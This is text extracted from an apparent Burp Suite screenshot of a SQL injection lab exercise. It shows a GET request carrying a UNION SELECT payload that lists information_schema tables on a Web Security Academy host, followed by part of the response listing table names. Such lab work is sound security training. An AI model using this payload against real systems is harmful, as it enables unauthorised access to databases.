 Request
Clear
Response
1 GET /filter?category=Gifts'%20UNION%20SELECT%20null%2Ctable_name%20fr
om%20information_schema.tables--%20- HTTP/1.1
2 Host: 0af300b7044c91c8801c17af001b0006.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) G
ecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Referer: https://0af300b7044c91c8801c17af001b0006.web-security-academ
y.net/filter?category=Gifts
9 Cookie: session=FuHAVfdOHdc6xpEHVghauniQI0saa6ot
10 Upgrade-Insecure-Requests: 1
197 <tr>
198 <td>pg_largeobject_metadata</td>
199 </tr>
200 <tr>
201 <td>users_ihlozl</td>
202 </tr>
203 <tr>
204 <td>pg_init_privs</td>
205 </tr>
206 <tr>
207 <td>user_mapping_options</td>
208 </tr>
209 <tr>
210 <td>user_defined_types</td>